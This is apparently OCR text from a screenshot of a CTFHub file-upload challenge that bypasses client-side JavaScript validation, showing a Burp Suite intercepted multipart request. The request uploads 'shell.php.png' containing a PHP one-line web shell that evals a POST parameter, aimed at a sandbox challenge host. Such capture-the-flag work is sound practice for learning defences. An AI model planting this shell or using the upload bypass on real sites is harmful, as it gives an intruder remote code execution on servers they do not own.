 Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C语言仿天天酷跑小游... 【C语言】游戏开发：...
上传文件相对路径
upload/shell.php.png
CTFHub 文件上传 - js前端验证
Filename: 浏览... 未选择文件。
Submit
Request to http://challenge-fbdb2d9265157c39.sandbox.ctfhub.com:10800 [47.98.117.93]
Forward Drop Intercept is on Action Open brow
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: challenge-fbdb2d9265157c39.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/2
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge-fbdb2d9265157c39.sandbox.ctfhub.com:10800/
8 Content-Type: multipart/form-data;
boundary=---------------------------17564945167812895241164276406
9 Content-Length: 385
10 Origin: http://challenge-fbdb2d9265157c39.sandbox.ctfhub.com:10800
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------17564945167812895241164276406
16 Content-Disposition: form-data; name="file"; filename="shell.php.png"
17 Content-Type: image/png
18
19 <?php
20 echo "hello";
21 @eval($_POST['yjh']);?>
22 -----------------------------17564945167812895241164276406
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------17564945167812895241164276406--
27